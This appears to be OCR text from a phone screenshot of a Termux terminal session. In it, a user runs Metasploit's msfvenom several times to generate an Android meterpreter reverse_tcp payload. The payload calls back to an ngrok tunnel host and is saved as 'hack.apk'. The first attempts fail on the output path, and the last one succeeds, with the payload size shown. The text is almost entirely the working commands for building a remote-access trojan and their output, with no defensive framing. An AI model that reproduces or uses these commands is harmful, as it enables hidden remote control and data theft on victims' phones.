 4:42
Search packages: pkg search <query>
Install a package: pkg install <package>
Upgrade packages: pkg upgrade
Learn more: pkg help
$ cd metasploit-framework
./msfconsole
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=16335 R > /storage/downloads/hack.apk
bash: /storage/downloads/hack.apk: No such file or directory
$ ./msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=16335 R > /storage/downloads/hack.apk
bash: /storage/downloads/hack.apk: No such file or directory
$ ls
CODE_OF_CONDUCT.md Gemfile.lock app docker-compose.yml msfconsole plugins
CONTRIBUTING.md LICENSE config documentation msfd script
COPYING LICENSE_GEMS data external msfrpc scripts
Dockerfile README.md db lib msfrpcd spec
Gemfile Rakefile docker metasploit-framework.gemspec msfupdate test
Gemfile.local.example Vagrantfile docker-compose.override.yml modules msfvenom tools
$ ./msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=16335 R > /sdcard/hack.apk
WARNING: linker: parser.so: unused DT entry: type 0x6ffffef5 arg 0x2a4
WARNING: linker: generator.so: unused DT entry: type 0x6ffffef5 arg 0x33c
WARNING: linker: bcrypt_ext.so: unused DT entry: type 0x6ffffef5 arg 0x24c
WARNING: linker: msgpack.so: unused DT entry: type 0x6ffffef5 arg 0x634
WARNING: linker: nokogiri.so: unused DT entry: type 0x6ffffef5 arg 0xb1c
WARNING: linker: pcaprub_c.so: unused DT entry: type 0x6ffffef5 arg 0x364
WARNING: linker: redcarpet.so: unused DT entry: type 0x6ffffef5 arg 0x2ac
WARNING: linker: network_interface_ext.so: unused DT entry: type 0x6ffffef5 arg 0x1f0
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9442 bytes
$